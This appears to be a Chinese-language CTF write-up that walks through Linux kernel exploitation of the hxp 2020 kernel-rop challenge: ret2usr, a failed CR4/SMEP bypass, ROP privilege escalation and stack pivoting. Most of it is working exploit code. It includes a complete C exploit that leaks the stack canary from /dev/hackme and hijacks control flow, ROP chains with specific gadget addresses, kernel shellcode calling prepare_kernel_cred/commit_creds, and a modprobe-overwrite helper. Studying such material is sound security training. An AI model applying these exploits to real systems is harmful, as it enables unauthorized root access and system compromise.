例题: hxp 2020 kernel-rop
非常好的试验例题:
 漏洞也很明显,栈溢出。
 还有一个栈溢出读。
4. canary:ret2usr
本质是劫持内核控制流,使其跳转到用户态的函数并执行。
正如https://wsxk.github.io/kernel_stack1/提到的,要想使用ret2usr技术,需要关闭smep、smap、kpti3个机制的保护才行。
# qemu 启动脚本
#!/bin/sh
qemu-system-x86_64 \
    -m 128M \
    -cpu kvm64,-smep,-smap \
    -kernel bzImage \
    -initrd initramfs.cpio.gz \
    -snapshot \
    -nographic \
    -monitor /dev/null \
    -no-reboot \
    -append "console=ttyS0 nokaslr nopti quiet panic=1" \
    -s
exp:
// gcc -fcf-protection=none -masm=intel -static xxx.c -o xxx

#define _GNU_SOURCE
#include <sys/types.h>
#include <stdio.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <errno.h>
#include <unistd.h> // read, write
#include <stdlib.h>
#include <fcntl.h> // define open, O_RDONLY, O_WRONLY, O_CREAT
#include <signal.h>
#include <sys/wait.h> // waitpid
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>  // ioctl
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <sys/ipc.h>
#include <sys/msg.h> // msg_msg
#include <sched.h>
#include <stdint.h>


size_t commit_creds= 0xffffffff814c6410;
size_t prepare_kernel_cred =0xffffffff814c67f0;

size_t user_cs;
size_t user_ss;
size_t user_sp;
size_t user_rflags;
void save_status(void){
    __asm__(
        "mov user_cs,cs;"
        "mov user_ss,ss;"
        "mov user_sp,rsp;"
        "pushf;"
        "pop user_rflags;"
    );
    user_sp = user_sp -8; // 栈平衡,防止system时出现segmentation fault错误。
    printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}

void get_root_shell(void){
    if(getuid())
    {
        printf("\033[31m\033[1m[x] Failed to get the root!\033[0m\n");
        exit(-1);
    }
    printf("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n");
    system("/bin/sh");
}

// ret2usr
unsigned long user_rip = (unsigned long)get_root_shell;
void escalate_privs(void){
    __asm__(
        "movabs rax, prepare_kernel_cred;" //prepare_kernel_cred
        "xor rdi, rdi;"
        "call rax; mov rdi, rax;"
        "movabs rax, commit_creds;" //commit_creds
        "call rax;"
        "swapgs;"
        "mov r15, user_ss;"
        "push r15;"
        "mov r15, user_sp;"
        "push r15;"
        "mov r15, user_rflags;"
        "push r15;"
        "mov r15, user_cs;"
        "push r15;"
        "mov r15, user_rip;"
        "push r15;"
        "iretq;"
    );
}


// kernel shellcode
__attribute__((naked, noinline)) void privilege_escalation_kernel_shellcode(){
    __asm__ (
        "mov rbx, 0xffffffff810895e0;" //prepare_kernel_cred_addr
        "mov rdi, 0;"
        "call rbx;"     //prepare_kernel_cred(0)
        "mov rdi, rax;"
        "mov rbx, 0xffffffff810892c0;" //commit_creds_addr
        "call rbx;"
        "nop;"
        "ret;"
    );
}

// modprobe
void environ_set(void){
    puts("[*] Returned to userland, setting up for fake modprobe");

    //system("mkdir /tmp");
    system("echo '#!/bin/sh\ncp /flag /tmp/flag\nchmod 777 /tmp/flag' > /tmp/exp");
    system("chmod +x /tmp/exp");

    system("printf '\xff\xff\xff\xff'  > /tmp/dummy");
    system("chmod 777 /tmp/dummy");
    //exit(0);
}
void get_flag(void){
    puts("[*] Run unknown file");
    system("cat /proc/sys/kernel/modprobe");
    system("/tmp/dummy");

    puts("[*] Hopefully flag is readable");
    system("cat /tmp/flag");
    exit(0);
}


// msg_msg
// make sure the process run in one fixed cpu
static void pin_to_current_cpu(void)
{
    cpu_set_t set;
    int cpu = sched_getcpu();

    if (cpu < 0) {
        fprintf(stderr, "[-] sched_getcpu failed: %s\n", strerror(errno));
        return;
    }

    CPU_ZERO(&set);
    CPU_SET(cpu, &set);
    if (sched_setaffinity(0, sizeof(set), &set) < 0)
        fprintf(stderr, "[-] sched_setaffinity failed: %s\n", strerror(errno));
    else
        fprintf(stderr, "[+] pinned to CPU %d\n", cpu);
}

static void fatal(const char *what)
{
    perror(what);
    exit(EXIT_FAILURE);
}

#define TARGET_OBJECT_SIZE  0x1d0UL          /* need to change according to the situation*/
#define MSG_HEADER_SIZE    0x30UL
#define MSGSEG_HEADER_SIZE 0x08UL
#define DATAMSG_LEN        (0x1000UL - MSG_HEADER_SIZE)       /* 0xfd0 */
#define DATAMSGSEG_LEN     (TARGET_OBJECT_SIZE - MSGSEG_HEADER_SIZE)
#define MESSAGE_SIZE        (DATAMSG_LEN + DATAMSGSEG_LEN)       /* target msg size */

struct message {
    long type;
    unsigned char text[MESSAGE_SIZE];
};

int msg_create_queue(){
    // int key = ftok(".",0); // create a new key and can be found by other process
    // int msg_id = msgget(key,0666| IPC_CREAT);
    int msg_id = msgget(IPC_PRIVATE, IPC_CREAT | 0666);
    if (msg_id < 0)
        fatal("msgget");
    fprintf(stderr, "[+] created SysV message queue %d\n", msg_id);
    return msg_id;
}

void msg_send(int msg_id, void *msg_addr,int msg_size, int flag){
    int mark = msgsnd(msg_id,msg_addr,msg_size,flag);
    if (mark <0){
        fatal("msg send");
    }
}

void msg_recv(int msg_id, void *msg_addr,int msg_size,int msg_type, int flag){
    int received = msgrcv(msg_id, msg_addr, msg_size, msg_type, flag);
    if (received < 0){
        fatal("msgrcv");
    }
}


int open_device(){
    int fd = open("/dev/hackme",O_RDWR);
    if (fd < 0){
		puts("[!] Failed to open device");
		exit(-1);
	} else {
        puts("[*] Opened device");
    }
    return fd;
}


int main(){
    // step 0 : save status
    save_status();

    int fd =open_device();
    // step 1: leak the canary
    unsigned long tmp_buf[21];
    unsigned long size=0x10*10;
    read(fd,tmp_buf,size);
    unsigned long canary = tmp_buf[16];
    printf("canary: 0x%llx\n",canary);

    // step 2: construct the payload
    tmp_buf[17] = 0;
    tmp_buf[18] = 0;
    tmp_buf[19] = 0;
    tmp_buf[20] = (unsigned long )escalate_privs;
    write(fd,tmp_buf,size+8);
}
5. canary+smep:ROP
5.1 smep的原理
smep,本质上是内核提供的一种特性,在内核态时,无法执行用户态页表中的代码
可以通过设置内核的CR(control register)4寄存器的第20位bit为1来启动该特性。
内核态是可以自由控制CR4寄存器的值的,所以能够劫持内核态的控制流,理论上就能关闭smep
内核其实提供了修改CR4寄存器的函数native_write_cr4(value)
cat /proc/kallsyms | grep native_write_cr4
ffffffff814443e0 T native_write_cr4

而cr4寄存器的具体值,其实可以通过kernel panic或者gdb调试给出。(一般情况下该值不会发生变化)
启动命令:
#!/bin/sh
qemu-system-x86_64 \
    -m 128M \
    -cpu kvm64,+smep,-smap \
    -kernel bzImage \
    -initrd initramfs.cpio.gz \
    -snapshot \
    -nographic \
    -monitor /dev/null \
    -no-reboot \
    -append "console=ttyS0 nokaslr nopti quiet panic=1" \
    -s
5.2 ROP + native_write_cr4 + ret2usr(已失效)
第一个尝试的绕过方法是 rop调用native_write_cr4函数,改cr4寄存器的值。
主要差异体现在如下代码:
int main(){
    // step 0 : save status
    save_status();

    int fd =open_device();
    // step 1: leak the canary
    unsigned long tmp_buf[30];
    unsigned long size=0x10*10;
    read(fd,tmp_buf,size);
    unsigned long canary = tmp_buf[16];
    printf("canary: 0x%llx\n",canary);

    // step 2: construct the payload
    tmp_buf[17] = 0;
    tmp_buf[18] = 0;
    tmp_buf[19] = 0;
    tmp_buf[20] = pop_rdi_ret;
    tmp_buf[21] = 0x6f0;
    tmp_buf[22] = native_write_cr4_addr;
    tmp_buf[23] = (unsigned long )escalate_privs;
    write(fd,tmp_buf,size+8*4);

}
实际执行时发现不可用:
 问了一下chatgpt,发现
linux 5.3版本添加了CR4 bits pinning机制:
void native_write_cr4(unsigned long val)
{
	unsigned long bits_changed = 0;

set_register:
	asm volatile("mov %0,%%cr4": "+r" (val) : : "memory");

	if (static_branch_likely(&cr_pinning)) { // 判断是否启动了cr4 pinning机制
		if (unlikely((val & cr4_pinned_mask) != cr4_pinned_bits)) {
			bits_changed = (val & cr4_pinned_mask) ^ cr4_pinned_bits;
			val = (val & ~cr4_pinned_mask) | cr4_pinned_bits;
			goto set_register;
		}
		/* Warn after we've corrected the changed bits. */
		WARN_ONCE(bits_changed, "pinned CR4 bits changed: 0x%lx!?\n",
			  bits_changed);
	}
}
所以直接调用native_write_cr4的方法已经失效了。
5.3 ROP提权
虽然直接调用native_write_cr4函数的方法已经失效,直接用ROP方式调用提权函数还是可行的。
ROP思路如下:
1. pop rdi, ret # rdi设置为0
2. prepare_kernel_cred
3. mov rdi, rax ; ret
4. commit_cred
5. swapgs ; ret
6. iretq
rip # get root的函数
cs
rflags
sp
ss
ROP的逻辑是很简单的,但是实际上很难找到能用的gadget完成利用
5.3.1 错误的尝试:gadget在不可执行的page中
我第一个找到的rop链如下所示:
    unsigned long pop_rdi_ret = 0xffffffff81006370;
    unsigned long push_rax_pop_rdi_ret = 0xffffffff81e5f09c;  // 位于NX page中
    unsigned long swapgs_pop_rbp_ret = 0xffffffff8100a55f;
    unsigned long iretq = 0xffffffff8100c0d9;
    tmp_buf[off++] = pop_rdi_ret;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = prepare_kernel_cred;
    tmp_buf[off++] = push_rax_pop_rdi_ret;
    tmp_buf[off++] = commit_creds;
    tmp_buf[off++] = swapgs_pop_rbp_ret;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = iretq;
很可惜的是push rax; pop rdi; ret所在位置为不可执行的page中,所以执行报错。

ROPgadget在搜索gadget的时候并不会考虑gadget是否位于可执行的page中,所以这是个麻烦。
为了去除这个问题,可以使用ROPgadget的--range参数,只搜索具有可执行的text段的gadget。
ROPgadget --binary vmlinux --range 0xffffffff81000000-0xffffffff81be8000 > gadgets.txt
对于找gadget的搜索技巧,可以参考:
cat gadgets.txt | grep -E ': cmp.*ret'
# -E 开启拓展表达式
# : cmp 一定要出现 : cmp 字符
5.3.2 正确的努力:先设置状态寄存器以达成目标
找合适的gadget其实不容易,需要经验。
unsigned long pop_rdi_ret = 0xffffffff81006370;
unsigned long cmp_esi_esi_ret = 0xffffffff81906934;
unsigned long mov_rdi_rax_ja_pop_rbp_ret = 0xffffffff818c6ebd;
unsigned long swapgs_pop_rbp_ret = 0xffffffff8100a55f;
unsigned long iretq = 0xffffffff8100c0d9;
int main(){
    // step 0 : save status
    save_status();

    int fd =open_device();
    // step 1: leak the canary
    unsigned long tmp_buf[50];
    unsigned long size=0x8*50;
    read(fd,tmp_buf,size);
    unsigned long canary = tmp_buf[16];
    printf("canary: 0x%llx\n",canary);

    // step 2: construct the payload
    int off = 17;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = pop_rdi_ret;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = prepare_kernel_cred;
    tmp_buf[off++] = cmp_esi_esi_ret;
    tmp_buf[off++] = mov_rdi_rax_ja_pop_rbp_ret;
    tmp_buf[off++] = 0 ;
    tmp_buf[off++] = commit_creds;
    tmp_buf[off++] = swapgs_pop_rbp_ret;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = iretq;
    tmp_buf[off++] = (unsigned long )get_root_shell;
    tmp_buf[off++] = user_cs;
    tmp_buf[off++] = user_rflags;
    tmp_buf[off++] = user_sp;
    tmp_buf[off++] = user_ss;
    write(fd,tmp_buf,size);
}
5.4 STACK PIVOT+ROP
STACK PIVOT技术相信大家都知道,不过多赘叙,这项技术用于更苛刻的利用场景:假设你只能栈溢出覆盖函数的返回地址
这种场景直接在kernel stack构建ROP就变得不现实,栈迁移技术非常适合此场景.而且内核栈迁移,相对于用户态栈偏移简直不要容易太多,核心原因还是因为内核程序太大了,gadgets有很多,可以找修改esp/rsp寄存器本身的gadget
cat gadgets.txt | grep -E 'mov rsp.*0 ;'  # 该题目中没找到
cat gadgets.txt | grep -E 'mov esp.*0 ;'  # 能找到且很多
 只要修改了
只要修改了esp寄存器,我们只要在用户态通过mmap申请一块地址为0x5b000000的内存,设置可读可写标志即可
这里想必大家有个疑惑:改动esp,相当于改了低4字节,高4字节没改动怎么办啊?
答案在以下链接http://x86asm.net/articles/x86-64-tour-of-intel-manuals/#General-purpose-Registers,简而言之,操纵esp寄存器会自动清0其高4字节的值。
unsigned long pop_rdi_ret = 0xffffffff81006370;
unsigned long cmp_esi_esi_ret = 0xffffffff81906934;
unsigned long mov_rdi_rax_ja_pop_rbp_ret = 0xffffffff818c6ebd;
unsigned long swapgs_pop_rbp_ret = 0xffffffff8100a55f;
unsigned long iretq = 0xffffffff8100c0d9;
unsigned long mov_esp_pop_r12_pop_rbp_ret = 0xffffffff8196f56a;
unsigned long * fake_stack;
int main(){
    // step 0 : save status
    save_status();

    int fd =open_device();
    // step 1: leak the canary
    unsigned long tmp_buf[50];
    unsigned long size=0x8*50;
    read(fd,tmp_buf,size);
    unsigned long canary = tmp_buf[16];
    printf("canary: 0x%llx\n",canary);

    // step 2: construct fake stack
    fake_stack = mmap(0x5b000000-0x1000, 0x2000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED,-1,0);
    int off = 0x1000/8;
    fake_stack[0] = 0xdeadbeef;
    fake_stack[off++] = 0;
    fake_stack[off++] = 0;
    fake_stack[off++] = pop_rdi_ret;
    fake_stack[off++] = 0;
    fake_stack[off++] = prepare_kernel_cred;
    fake_stack[off++] = cmp_esi_esi_ret;
    fake_stack[off++] = mov_rdi_rax_ja_pop_rbp_ret;
    fake_stack[off++] = 0 ;
    fake_stack[off++] = commit_creds;
    fake_stack[off++] = swapgs_pop_rbp_ret;
    fake_stack[off++] = 0;
    fake_stack[off++] = iretq;
    fake_stack[off++] = (unsigned long )get_root_shell;
    fake_stack[off++] = user_cs;
    fake_stack[off++] = user_rflags;
    fake_stack[off++] = user_sp;
    fake_stack[off++] = user_ss;
    // step 3: construct the payload
    off = 17;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = 0;
    tmp_buf[off++] = mov_esp_pop_r12_pop_rbp_ret;
    write(fd,tmp_buf,size);
}
我们从0x5b000000-0x1000位置开始mmap内存,是因为prepare_kernel_cred等函数也会使用函数,需要预留栈空间。另外一个注意点是:mmap申请的page需要在被访问时才会插入页表(1个page),所以才需要先对page进行赋值。
references
https://lkmidas.github.io/posts/20210128-linux-kernel-pwn-part-2/